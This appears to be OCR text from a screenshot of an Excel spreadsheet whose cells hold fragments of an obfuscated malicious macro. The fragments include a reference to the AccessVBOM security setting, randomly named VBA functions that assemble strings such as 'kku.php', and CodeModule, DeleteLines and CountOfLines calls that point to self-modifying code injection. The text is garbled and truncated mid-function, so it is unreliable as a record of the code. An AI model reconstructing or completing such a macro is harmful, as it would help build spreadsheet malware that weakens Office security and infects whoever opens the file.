 A1 fx
F G H I J K L M N O P Q R S T U
31 1
32
33 \Excel\Security\AccessVBOM
34 Function c4c81()c4c81=1290End FunctionFunction ccfew()ccfew="gram"End FunctionFunction fpmyg()fpmyg=29745End FunctionFunction do25o()do25o="kku.php"End F
35 CodeModule
36
37
38 DeleteLines
39
40 Function ss177()ss177=13128End FunctionFunction c4c81()c4c81
41
42
43
44 CountOfLines
45
46 CountOfLines
47
48
49
50 CodeModule
51
52
53
54
Sheet3 Sheet2 Sheet1 Sheet4 Sheet5